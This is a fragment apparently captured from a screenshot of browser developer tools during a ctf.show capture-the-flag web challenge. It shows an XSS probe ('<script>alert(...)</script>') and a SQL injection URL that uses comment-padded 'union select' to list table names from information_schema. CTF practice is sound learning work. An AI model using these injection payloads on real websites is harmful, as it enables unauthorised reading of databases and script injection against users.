 51 <script>alert('content')</script>
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
view-source:http://72d3ba21-92c6-488b-8059-72a04a3cc0a8.challenge.ctf.show
/here_1s_your_f1ag.php?query=-1/**/union/**/select/**/group_concat(table_name)/**/from
/**/information_schema.`tables`/**/where/**/table_schema=database()